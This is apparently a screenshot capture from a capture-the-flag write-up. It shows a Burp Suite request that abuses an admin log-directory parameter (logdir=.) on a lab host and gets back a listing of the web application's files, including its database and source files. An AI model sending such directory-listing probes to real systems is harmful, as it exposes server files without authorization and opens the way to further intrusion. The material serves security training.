 Request
Raw Params Headers Hex
1 POST /admin/log/dir HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 logdir=.
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jul 2020 18:52:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 139
7
8 ['__pycache__', 'app.ini', 'logs', 'lwt.py', 'static', 'wsgi.py',
'app.py', 'database.db', 'templates', 'admin.py', 'utils.py',
'app.sock']
Ms08067安全实验室